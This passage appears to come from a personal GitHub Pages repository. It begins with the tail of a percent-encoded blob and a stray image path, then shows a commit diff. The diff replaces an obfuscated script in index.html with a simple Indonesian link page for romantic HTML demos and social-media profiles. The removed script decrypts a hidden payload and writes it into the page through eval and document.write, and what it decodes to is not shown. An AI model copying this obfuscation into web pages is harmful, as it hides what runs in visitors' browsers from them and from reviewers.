21%68%36%67%58%45%76%6a%52%25%67%35%67%6a%40%29%49%49%69%6d%43%27%2a%58%45%76%40%57%60%67%67%33%4c%49%6f%4e%6f%3d%37%27%69%3b%4e%22%2a%4f%63%46%2a%2d%3b%6e%49%33%58%56%4d%46%6f%6d%63%5e%2c%35%4a%53%23%66%47%3e%73%2b%2e%2f%62%2b%29%1d%10%65%69%76%6d%5d%30%1b%79%61%5b%6a%67%3a%10%29%2a%61%72%32%61%57%61%66%66%6b%3a%10%29%2a%61%72%32%5b%61%68%5b%59%6d%2f%62%5e%59%6a%6d%6a%33%10%29%2f%2e%18%3d%12%1d%2c%3f%05%05%19%10%1a%1f%32%2e%53%3e%02%07%11%1a%1f%19%0f%00%1f%1e%1f%10%3c%1e%22%2e%1a%4b%62%6d%6e%6e%63%1f%2f%2f%33%02%0b%1a%1f%19%10%36%5c%1e%67%62%57%5b%32%13%62%6b%6d%60%6f%35%2f%2e%64%6b%60%69%60%67%21%5c%61%65%2e%3e%69%53%62%64%5e%64%5b%2d%2e%20%18%31%01%05%10%10%1d%1d%11%1a%1f%19%3c%61%60%67%1f%65%62%58%32%13%62%6b%6d%60%6f%35%2f%2e%60%6c%5e%76%2e%66%67%27%69%6b%6e%67%63%57%67%68%5a%63%5f%6e%67%64%5d%61%6a%21%55%61%62%2c%7b%2d%61%62%6e%29%4d%5a%4c%24%47%57%65%67%2c%59%5a%23%3c%41%47%36%46%37%28%28%6a%65%46%6a%40%63%3a%2a%62%4d%5a%46%4a%6b%63%59%58%67%6a%36%39%20%40%6a%28%3e%52%6b%65%65%4f%4a%76%40%41%58%53%5a%44%32%35%76%2d%27%25%67%2a%28%2f%62%74%1f%11%6f%6b%72%6c%5d%30%1c%76%6b%54%69%65%3b%1a%2b%2e%60%72%32%66%58%6b%69%65%69%3b%1a%2b%2e%60%72%32%5c%6e%62%54%5a%6f%2e%68%5c%5d%6b%6d%6a%34%1f%23%20%2d%1a%3c%18%1f%28%3e%05%05%1e%1f%10%10%31%2c%52%34%00%03%10%1a%1f%1e%00%0a%10%1d%1d%11%36%1c%26%2f%1a%54%6f%68%44%67%5f%5a%11%25%20%37%0f%00%1f%1e%1f%10%0b%31%5e%11%62%6d%5e%56%35%1d%66%6b%64%60%68%37%20%2b%74%68%67%6e%68%5c%58%2e%55%6c%62%20%5f%67%5a%6e%64%58%62%2e%47%35%6c%66%67%46%77%40%46%4d%68%46%38%4a%38%44%56%6c%6c%76%45%48%5f%66%1c%31%0f%0a%1d%1d%11%1a%1f%19%10%1a%33%65%60%69%10%68%6f%54%35%1d%61%64%6e%6f%6b%35%21%21%6d%61%52%71%20%65%68%24%66%6f%6e%69%6c%5a%6a%64%5d%6d%5c%61%64%6b%59%61%64%2e%58%6c%6e%2b%63%46%61%41%6b%3c%66%54%40%4d%4b%35%40%6a%47%41%4c%6b%4e%2d%26%37%40%45%56%4a%62%70%32%63%20%4e%62%67%5b%36%43%40%68%5a%26%56%6d%60%4c%6b%44%36%4d%29%59%62%6f%4e%4e%67%5e%2c%2d%65%7b%43%29%35%59%6b%5c%3f%73%2b%29%20%68%24%2a%22%63%73%1d%19%65%6e%74%62%58%3f%12%74%66%55%6e%67%33%10%2e%28%6e%77%3d%68%5a%66%68%62%6b%33%10%2e%28%6e%77%3d%52%6c%6f%55%5d%6d%26%62%59%5b%65%68%65%3a%1d%2e%21%2a%18%34%12%1a%2e%30%00%0a%10%1d%1d%11%36%2e%5a%3e%05%05%1e%1f%10%10%02%07%11%1a%1f%19%3c%19%20%21%1f%46%6b%68%66%65%6b%6d%19%2f%25%31%01%05%3c%53%1d%65%63%5d%59%36%12%62%6b%6a%6f%65%3a%2c%2c%6a%64%59%68%2e%5c%63%5d%66%55%61%6a%63%65%5d%6d%27%55%6b%60%2f%4f%42%62%63%1f%3f%36%64%66%69%1a%6a%6c%5a%3f%12%65%69%65%6a%6a%33%21%2b%6a%2e%2b%2e%56%61%5e%68%5f%6e%6e%6e%6e%58%6c%21%55%61%62%2c%54%6b%68%67%64%28%2e%4e%4d%62%6e%2c%5f%68%5b%39%3f%36%3c%39%38%2e%64%78%69%5c%21%2a%2f%29%20%2a%2e%5c%6e%62%54%5a%6f%50%3f%3a%3c%35%3f%3a%2f%5a%61%6c%6a%62%6f%6f%5e%2b%21%65%5c%76%59%6c%53%64%68%50%29%2f%28%66%61%58%77%58%62%65%5c%2d%20%66%5c%5b%57%66%6a%5f%2c%21%60%5e%64%56%6c%64%5e%79%6f%5e%2d%2e%56%6c%5e%64%64%5b%2f%28%60%5d%6d%5b%58%6e%64%5c%2d%20%18%1f%5a%6c%6e%30%1c%39%6c%53%64%1d%34%6b%68%67%64%5d%6d%1c%1f%52%61%6f%59%56%68%30%1b%20%18%31%32%2e%53%3e%02%07%3d%2b%5c%37%0f%00%00%04%33%21%54%66%6b%3f%05%05%35%21%58%6e%5a%74%3e%0f%07%31%20%62%6b%66%6c%348621158%34%38%33%36%30%39%33' + unescape('%27%29%29%3b'));
 // -->
 </script>
 <noscript><i>Javascript required</i></noscript>

==== commit 527e89d1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,84 @@
-<html>
+<!DOCTYPE html>
+<html><meta charset='UTF-8'/><meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/><meta content='IE=edge' http-equiv='X-UA-Compatible'/>
 <head>
+<title>HTML BUCIN By VARGAS_250</title>
+<link rel="shortcut icon" href="images/icon.png" type="image/x-icon">
+<style>
+.button {
+background-color: #4CAF50; /* Hijau */
+border: none;
+color: white;
+padding: 15px 32px;
+text-align: center;
+text-decoration: none;
+display: inline-block;
+font-size: 16px;
+margin: 4px 2px;
+cursor: pointer;
+}
+.btn2:hover{
+opacity:0.9;
+}
+</style>
+<style>
+.button2 {
+background-color: #0000FF; /* Hijau */
+border: none;
+color: white;
+padding: 15px 32px;
+text-align: center;
+text-decoration: none;
+display: inline-block;
+font-size: 16px;
+margin: 4px 2px;
+cursor: pointer;
+}
+.btn2:hover{
+opacity:0.9;
+}
+</style>
+    <style>
+body {
+background: url(./images/background.png) no-repeat;
+background-size: 100% 100%;
+background-attachment:fixed;
+}
+</style><div id="bodyblur"></div>
 </head>
 <body>
+<a href="https://vargas0404.github.io">
+<img src="images/icon.png" style="width: 30px;height: 30px;border-radius: 100%;" /> <a href="https://vargas0404.github.io">VARGAS_250</a></p>
+  <marquee bgcolor="red" >FOLLOW IG & TIKTOK @VARGAS_250</marquee>
+ <font face="Courier New">Berikut ini kumpulan script HTML bucin yang bisa kalian gunakan langsung</font>
+<h1> 1. Tampilan Kamu mau ga jadi pacar ku?</h1>
+<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/valentine" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/valentine" class="button2">Demo</a>
+<h1> 2. Tampilan ucapan selamat ulang tahun</h1>
+<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/happy-birthday" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/happy-birthday" class="button2">Demo</a>
+<h1> 3. Tampilan nembak ayang</h1>
+<a href="https://api.whatsapp.com/send?phone=&text=VARGAS0404.github.io/iloveyou" class="button">Bagikan Ke WhatsApp</a>   <a href="VARGAS0404.github.io/iloveyou" class="button2">Demo</a>
 
-<script type="text/javascript">
-<!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%65%65%31%65%31%36%37%30%66%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%36%32%31%31%35%38%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%37%36%39%39%34%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%65%65%31%65%31%36%37%30%66%38%28%27') + '%31%12%3e%4e%3c%44%51%4f%39%1f%68%64%62%61%3f%05%05%35%68%6e%60%62%31%3c%6f%5a%69%52%1a%5a%61%53%68%6a%59%6b%3f%29%4a%49%37%25%37%20%21%34%33%61%58%64%53%1d%58%60%64%6b%5e%6e%6e%30%27%76%6b%54%69%65%3e%5e%58%6f%6b%5f%58%21%76%6b%54%69%65%2d%1a%64%67%6b%6e%64%5d%63%2f%65%58%5e%6d%5d%30%2a%2c%1a%68%6b%58%62%2f%68%58%52%66%5c%5b%6c%5d%30%2d%23%10%6f%66%63%6a%65%68%66%2f%6f%5a%5d%63%57%3f%2e%21%11%65%5c%71%6b%65%68%61%20%65%55%5e%61%56%35%28%20%10%64%5c%61%58%3f%29%6b%66%56%73%6f%68%62%6e%26%2f%31%3c%6f%5a%69%52%1a%5a%68%6e%6e%58%60%6b%3f%29%46%3a%3e%5d%5b%60%57%23%1f%66%6b%64%60%22%5a%62%6d%64%6f%3f%23%57%21%48%33%2f%38%6c%6e%6a%5c%6d%6b%58%63%59%26%21%3e%02%07%3d%62%58%5a%54%34%00%04%33%64%6b%69%61%56%34%47%4d%4f%46%1f%3c%48%35%4b%43%1d%33%71%1f%4f%33%48%46%3d%4a%51%22%2a%2d%3d%2b%6b%62%64%66%58%30%00%0a%3c%61%66%6f%67%1f%6b%57%66%30%1c%6a%68%61%6f%69%54%6d%6b%19%6b%5f%6e%60%1d%10%68%6f%5a%57%35%1d%62%6f%59%66%59%6a%21%6b%58%6c%6f%24%6f%67%69%18%31%01%05%3c%65%69%76%6d%5d%31%06%0a%24%5d%69%6b%64%61%63%1d%7c%05%05%5b%53%5f%62%67%6d%61%67%63%59%2e%5f%6e%65%61%68%35%1e%1a%24%35%3e%3b%26%2a%32%19%21%20%1f%46%64%6a%53%6a%1d%2b%2b%00%03%52%6b%6d%5a%58%62%3a%1d%63%60%64%58%34%0f%00%5a%6f%63%61%62%37%1d%78%62%64%6d%57%37%00%04%6f%53%54%59%66%6f%63%35%19%23%2d%6f%76%1f%25%22%6d%75%3c%05%05%6d%57%72%6b%21%5c%6c%6b%64%63%3b%1a%5a%5e%6e%6e%58%6c%32%0f%0a%69%5a%79%6e%20%5d%57%5f%6e%6c%5c%64%6b%6c%63%3b%1a%61%68%6e%5d%32%01%05%54%6b%68%6d%6d%59%74%33%10%61%61%62%64%6e%57%22%5f%6d%6b%5a%64%3d%05%05%58%6e%6e%64%22%68%6a%70%58%33%10%29%29%6e%77%3d%0f%07%62%52%68%66%62%6e%30%1f%2a%6f%78%10%2f%6d%79%37%00%03%55%6d%6d%6b%6e%62%3a%1d%6d%60%61%61%6d%57%68%32%01%05%7f%0f%07%23%53%6e%61%2b%3a%62%6e%68%58%62%7d%02%07%60%6a%5c%5c%6b%6e%74%34%2f%2e%3b%30%02%0b%75%00%03%3c%2b%6a%6a%74%6c%57%33%02%0b%36%6a%6d%7b%66%58%30%00%0a%2e%5f%6a%65%6e%6e%67%22%1a%72%01%05%52%53%58%60%68%68%6e%6e%6e%5e%20%5b%6e%6c%61%6f%37%11%1f%2f%29%20%2a%39%38%32%10%21%27%1d%49%61%65%5a%67%1a%25%2f%00%0a%52%6c%6f%55%5d%6d%33%10%64%6e%60%58%3d%0f%07%58%60%66%6e%6b%3a%1a%76%66%64%64%57%30%02%0b%6a%5c%5d%54%61%61%67%35%10%23%2a%6d%79%1a%2a%2b%60%72%32%01%05%64%57%75%69%2e%59%63%62%69%64%35%1e%5a%57%6e%69%5a%63%37%00%03%64%5d%77%6a%20%54%57%58%6c%63%59%6b%62%61%64%35%1e%61%61%6e%5a%30%0e%00%5b%62%65%6a%63%5d%74%3a%10%66%63%6d%61%61%5e%2f%58%63%6f%5a%6d%3d%02%07%57%6b%61%6d%2f%6f%64%74%58%3a%10%2e%2b%61%72%32%06%0a%65%5c%6c%66%6b%6e%37%1d%25%6a%77%19%22%6a%77%33%00%0a%55%6a%6f%64%6b%6d%33%10%6a%6e%65%61%64%57%6f%30%0e%00%70%06%0a%24%5d%6a%61%22%3a%65%6c%67%5d%6d%74%0f%00%6e%6e%5c%55%6b%69%76%3b%2a%21%32%3d%05%05%71%00%0a%3c%2c%68%65%71%63%5e%3e%05%05%1e%1f%10%10%31%68%65%71%63%5e%3e%05%05%5c%6e%54%7b%1d%70%0e%00%5d%5a%55%67%66%6c%6e%67%6e%59%37%11%6d%6d%65%28%24%2e%65%60%53%69%5a%68%20%58%5c%5c%6d%63%6d%6f%68%6e%54%23%6d%6f%63%24%19%6e%6b%20%6c%58%60%57%5e%69%3c%05%05%5b%53%5f%62%67%6d%61%67%63%59%2e%6f%64%73%57%30%1f%2d%2f%20%17%1d%2e%21%2a%18%34%0f%00%5d%5d%5a%6d%69%6f%6c%66%64%5b%26%53%6e%6b%5d%5a%68%6f%5a%63%65%30%59%62%78%5d%5b%33%00%0a%7f%02%07%3d%2b%6a%6d%7b%66%58%30%33%54%6b%6b%1d%6a%5e%30%1b%52%6b%5b%75%5d%6c%67%6f%1f%3f%36%2e%5d%6b%6c%31%01%05%3c%21%65%5a%52%5e%31%06%0a%36%5d%6f%5b%7b%3e%02%07%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%66%59%6d%67%5c%65%20%29%2d%25%24%66%62%64%62%68%5c%21%6b%61%1f%33%0e%00%33%62%6f%63%1f%6b%6d%55%3f%1f%66%6e%59%66%5e%65%2b%64%5b%6e%6e%2e%6d%63%68%18%1f%6c%64%71%63%59%30%12%79%66%59%65%62%35%19%25%2a%6f%76%32%68%57%66%64%69%6e%35%19%25%2a%6f%76%32%52%61%6f%59%56%68%20%6b%53%5e%64%69%6a%3a%10%2e%2d%21%1d%32%1b%10%2b%31%1e%33%53%10%65%6f%56%5c%30%1b%68%6e%6b%6e%6a%3a%21%2c%6b%52%68%66%5a%65%2a%2b%2e%2b%2e%69%66%69%69%6d%5d%27%6b%6b%1d%30%49%33%42%44%3e%44%5b%2d%2e%20%36%2e%5d%31%3c%21%6d%33%0e%00%1f%19%3c%65%5c%6c%6c%67%57%5a%1d%53%63%5a%68%6c%6b%6d%31%1d%62%57%59%1f%11%34%39%48%4c%46%4e%57%1f%4b%49%1d%1b%11%4e%44%44%44%4b%42%1e%3f%46%33%4f%44%32%4f%5e%2b%27%2a%33%2f%60%53%62%6e%6a%56%5d%31%06%0a%1a%33%58%6e%6e%64%1d%5b%52%5f%58%36%12%3f%6e%69%6d%6b%57%6f%1d%4f%5d%76%1b%3e%38%58%6c%64%6d%67%69%1d%6a%64%64%19%6d%6d%60%6e%68%6c%53%63%1d%64%5f%6d%62%60%6e%1f%46%4b%4f%4c%1d%5f%66%5f%64%67%10%71%5c%60%66%10%52%66%68%52%1a%62%5a%6c%61%5c%60%1f%69%67%63%5e%6c%59%61%19%6c%59%61%67%6a%67%6e%64%31%20%5c%6e%67%64%34%00%04%33%68%23%33%1d%22%24%1f%4d%53%65%6f%65%63%53%6e%1d%40%52%65%68%19%6f%59%68%1e%66%53%10%67%5e%55%61%1f%69%53%5f%5c%6c%1f%6d%67%3c%31%20%62%2c%37%0f%00%33%5d%1f%68%62%5a%5b%3e%18%67%6d%64%6a%6a%34%2e%21%53%6d%66%2f%73%67%5a%64%6f%5c%6e%6f%2e%55%6c%62%20%6f%58%67%54%3b%6f%66%6e%6e%57%32%1b%65%5d%77%6d%3f%4c%3c%4c%46%33%45%2d%29%21%2e%21%60%6b%6e%67%69%5d%2e%6b%6c%2c%67%59%63%5e%6e%6e%64%60%58%12%10%58%61%52%6f%6a%36%12%58%68%6a%6b%61%6e%1f%33%33%59%66%62%6d%59%61%1e%42%57%10%54%65%52%6e%6a%3a%60%6a%33%2f%5c%3e%10%1d%1d%3d%59%1f%61%62%5d%59%31%1d%46%33%4f%44%32%4f%2f%2d%20%2e%21%67%64%64%68%6a%5f%2f%61%6e%28%66%59%63%59%61%64%6b%63%5a%13%1a%5a%65%53%6f%6a%31%1d%52%67%69%69%60%64%2d%1b%3e%3e%58%61%6e%3c%21%5e%33%0e%00%33%61%23%34%1f%2c%21%10%44%5e%62%61%61%63%5a%6e%1a%68%5b%5c%60%53%63%1d%64%5d%63%5a%6f%59%6b%1e%68%6c%53%63%64%11%6e%5c%61%67%64%33%2f%67%23%3e%02%07%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%53%6a%64%20%76%68%53%69%68%52%6a%6f%27%55%6b%60%2f%6a%57%6e%59%3c%61%62%6e%67%57%35%19%6a%58%78%64%32%4b%32%48%46%3a%45%2a%2b%2e%2b%2e%69%66%69%69%6d%5d%27%6b%6b%2e%66%5c%60%60%76%22%53%61%6d%6d%68%5e%5c%75%1d%10%55%61%5e%64%6f%30%1b%52%6d%6b%6a%6e%6e%12%33%3f%52%63%64%64%53%64%1f%43%58%10%59%65%5e%65%6f%3c%69%60%36%2e%5d%31%10%10%1d%31%52%1a%67%6b%57%5c%30%1c%49%33%42%44%3e%44%2a%2b%29%24%24%66%65%6b%68%67%5f%23%6a%6b%2e%61%53%6a%6f%75%20%52%6b%6f%69%69%5e%5c%72%12%1a%5a%62%5c%65%65%32%1f%53%6d%6b%6d%61%64%2d%1c%31%34%57%62%6c%3d%2b%5c%37%0f%00%33%66%2c%3e%10%28%23%11%4e%5c%66%60%61%63%5d%61%10%6e%5a%62%53%59%62%19%53%71%5c%60%66%3c%21%65%2e%3f%05%05%35%53%1a%67%6c%58%56%3f%1f%65%65%6e%6f%6c%3a%2b%2e%5d%6f%6b%2e%74%65%52%6e%6a%5a%60%6a%21%5b%6e%6f%21%68%5a%6f%5e%3e%69%68%6b%61%59%30%16%64%5a%75%65%35%49%3a%42%43%3c%4b%2f%24%20%29%23%68%61%6b%61%67%58%21%65%6e%21%6b%61%6c%67%5d%74%68%67%18%1f%5b%63%53%65%68%32%13%58%68%6d%64%6b%61%1c%31%32%53%64%66%6c%59%61%19%4d%5d%1f%57%67%53%64%68%3e%61%6a%33%28%53%34%1f%1e%1f%3c%53%1d%65%63%5d%59%36%12%4c%3c%4c%46%33%45%2d%29%21%2e%21%60%6b%6e%67%69%5d%2e%6b%6c%2c%6a%66%6e%6f%57%71%6e%69%1d%10%55%61%5e%64%6f%30%1b%52%6d%6b%6a%6e%6e%22%1f%33%35%5d%60%68%3c%2b%5c%30%00%0a%0f%07%31%69%2f%31%19%56%6b%63%62%6e%79%10%62%76%11%6f%6e%5c%6b%59%63%1e%60%57%54%66%5e%11%36%2e%61%25%34%00%04%33%54%6b%6b%1d%6a%5e%30%1b%65%62%5c%6c%58%2f%65%6c%68%64%61%5c%65%2f%58%68%6a%6b%61%6e%68%1f%3f%05%05%19%10%1a%1f%1e%1f%0f%0a%1d%1d%11%1a%33%1a%2f%25%1f%45%61%65%64%5e%64%63%59%60%19%2f%25%31%01%05%10%10%1d%1d%3d%59%1f%61%62%5d%59%31%1d%68%64%69%6d%64%30%2e%28%4b%64%6a%6a%5c%69%62%5e%62%2f%5f%6e%66%21%6c%5c%6c%66%53%65%5c%2f%26%2a%1d%37%0f%00%1f%1e%1f%10%10%1d%1d%11%36%64%66%69%1a%6a%6c%5a%3f%12%65%69%65%6a%6a%33%21%2b%6f%62%5c%7b%2f%61%65%2f%63%6e%68%69%66%58%69%6a%57%62%58%6c%6f%6e%58%67%64%24%5a%6f%60%21%68%36%67%58%45%76%6a%52%25%67%35%67%6a%40%29%49%49%69%6d%43%27%2a%58%45%76%40%57%60%67%67%33%4c%49%6f%4e%6f%3d%37%27%69%3b%4e%22%2a%4f%63%46%2a%2d%3b%6e%49%33%58%56%4d%46%6f%6d%63%5e%2c%35%4a%53%23%66%47%3e%73%2b%2e%2f%62%2b%29%1d%10%65%69%76%6d%5d%30%1b%79%61%5b%6a%67%3a%10%29%2a%61%72%32%61%57%61%66%66%6b%3a%10%29%2a%61%72%32%5b%61%68%5b%59%6d%2f%62%5e%59%6a%6d%6a%33%10%29%2f%2e%18%3d%12%1d%2c%3f%05%05%19%10%1a%1f%32%2e%53%3e%02%07%11%1a%1f%19%0f%00%1f%1e%1f%10%3c%1e%22%2e%1a%4b%62%6d%6e%6e%63%1f%2f%2f%33%02%0b%1a%1f%19%10%36%5c%1e%67%62%57%5b%32%13%62%6b%6d%60%6f%35%2f%2e%64%6b%60%69%60%67%21%5c%61%65%2e%3e%69%53%62%64%5e%64%5b%2d%2e%20%18%31%01%05%10%10%1d%1d%11%1a%1f%19%3c%61%60%67%1f%65%62%58%32%13%62%6b%6d%60%6f%35%2f%2e%60%6c%5e%76%2e%66%67%27%69%6b%6e%67%63%57%67%68%5a%63%5f%6e%67%64%5d%61%6a%21%55%61%62%2c%7b%2d%61%62%6e%29%4d%5a%4c%24%47%57%65%67%2c%59%5a%23%3c%41%47%36%46%37%28%28%6a%65%46%6a%40%63%3a%2a%62%4d%5a%46%4a%6b%63%59%58%67%6a%36%39%20%40%6a%28%3e%52%6b%65%65%4f%4a%76%40%41%58%53%5a%44%32%35%76%2d%27%25%67%2a%28%2f%62%74%1f%11%6f%6b%72%6c%5d%30%1c%76%6b%54%69%65%3b%1a%2b%2e%60%72%32%66%58%6b%69%65%69%3b%1a%2b%2e%60%72%32%5c%6e%62%54%5a%6f%2e%68%5c%5d%6b%6d%6a%34%1f%23%20%2d%1a%3c%18%1f%28%3e%05%05%1e%1f%10%10%31%2c%52%34%00%03%10%1a%1f%1e%00%0a%10%1d%1d%11%36%1c%26%2f%1a%54%6f%68%44%67%5f%5a%11%25%20%37%0f%00%1f%1e%1f%10%0b%31%5e%11%62%6d%5e%56%35%1d%66%6b%64%60%68%37%20%2b%74%68%67%6e%68%5c%58%2e%55%6c%62%20%5f%67%5a%6e%64%58%62%2e%47%35%6c%66%67%46%77%40%46%4d%68%46%38%4a%38%44%56%6c%6c%76%45%48%5f%66%1c%31%0f%0a%1d%1d%11%1a%1f%19%10%1a%33%65%60%69%10%68%6f%54%35%1d%61%64%6e%6f%6b%35%21%21%6d%61%52%71%20%65%68%24%66%6f%6e%69%6c%5a%6a%64%5d%6d%5c%61%64%6b%59%61%64%2e%58%6c%6e%2b%63%46%61%41%6b%3c%66%54%40%4d%4b%35%40%6a%47%41%4c%6b%4e%2d%26%37%40%45%56%4a%62%70%32%63%20%4e%62%67%5b%36%43%40%68%5a%26%56%6d%60%4c%6b%44%36%4d%29%59%62%6f%4e%4e%67%5e%2c%2d%65%7b%43%29%35%59%6b%5c%3f%73%2b%29%20%68%24%2a%22%63%73%1d%19%65%6e%74%62%58%3f%12%74%66%55%6e%67%33%10%2e%28%6e%77%3d%68%5a%66%68%62%6b%33%10%2e%28%6e%77%3d%52%6c%6f%55%5d%6d%26%62%59%5b%65%68%65%3a%1d%2e%21%2a%18%34%12%1a%2e%30%00%0a%10%1d%1d%11%36%2e%5a%3e%05%05%1e%1f%10%10%02%07%11%1a%1f%19%3c%19%20%21%1f%46%6b%68%66%65%6b%6d%19%2f%25%31%01%05%3c%53%1d%65%63%5d%59%36%12%62%6b%6a%6f%65%3a%2c%2c%6a%64%59%68%2e%5c%63%5d%66%55%61%6a%63%65%5d%6d%27%55%6b%60%2f%4f%42%62%63%1f%3f%36%64%66%69%1a%6a%6c%5a%3f%12%65%69%65%6a%6a%33%21%2b%6a%2e%2b%2e%56%61%5e%68%5f%6e%6e%6e%6e%58%6c%21%55%61%62%2c%54%6b%68%67%64%28%2e%4e%4d%62%6e%2c%5f%68%5b%39%3f%36%3c%39%38%2e%64%78%69%5c%21%2a%2f%29%20%2a%2e%5c%6e%62%54%5a%6f%50%3f%3a%3c%35%3f%3a%2f%5a%61%6c%6a%62%6f%6f%5e%2b%21%65%5c%76%59%6c%53%64%68%50%29%2f%28%66%61%58%77%58%62%65%5c%2d%20%66%5c%5b%57%66%6a%5f%2c%21%60%5e%64%56%6c%64%5e%79%6f%5e%2d%2e%56%6c%5e%64%64%5b%2f%28%60%5d%6d%5b%58%6e%64%5c%2d%20%18%1f%5a%6c%6e%30%1c%39%6c%53%64%1d%34%6b%68%67%64%5d%6d%1c%1f%52%61%6f%59%56%68%30%1b%20%18%31%32%2e%53%3e%02%07%3d%2b%5c%37%0f%00%00%04%33%21%54%66%6b%3f%05%05%35%21%58%6e%5a%74%3e%0f%07%31%20%62%6b%66%6c%348621158%34%38%33%36%30%39%33' + unescape('%27%29%29%3b'));
-// -->
-</script>
-<noscript><i>Javascript required</i></noscript>
+<h3> follow my social media </h3>
+<div id="share-sossial-buttons">
+      
+    <!-- Instagram -->
+    <a href="https://Instagram.com/vargas_250">
+        <img src="https://play-lh.googleusercontent.com/h9jWMwqb-h9hjP4THqrJ50eIwPekjv7QPmTpA85gFQ10PjV02CoGAcYLLptqd19Sa1iJ=w45-h45" style="width: 45px;height: 45px;border-radius: 100%;" />
+    </a>
+    
+    <!-- Tiktok -->
+    <a href="https://tiktok.com/@vargas_250">
+        <img src="https://play-lh.googleusercontent.com/z5nin1RdQ4UZhv6fa1FNG7VE33imGqPgC4kKZIUjgf_up7E-Pj3AaojlMPwNNXaeGA=w45-h45-rw" style="width: 45px;height: 45px;border-radius: 100%;" />
+    </a>
+    
+    <!-- YouTube -->
+    	<a href="https://youtube.com/channel/UCoivLxGVUuHEJ8GYkvwLHcg">
+        <img src="https://play-lh.googleusercontent.com/lMoItBgdPPVDJsNOVtP26EKHePkwBg-PkuY9NOrc-fumRtTFP4XhpUNk_22syN4Datc=w45-h45-rw" style="width: 45px;height: 45px;border-radius: 100%;" />
+    </a>
+    
+    <!-- Visitor -->
+<a href="https://info.flagcounter.com/PRrn"><img src="https://s04.flagcounter.com/count2/PRrn/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
+</a>
 
+</div>
 </body>
-</html>
-
+</html>
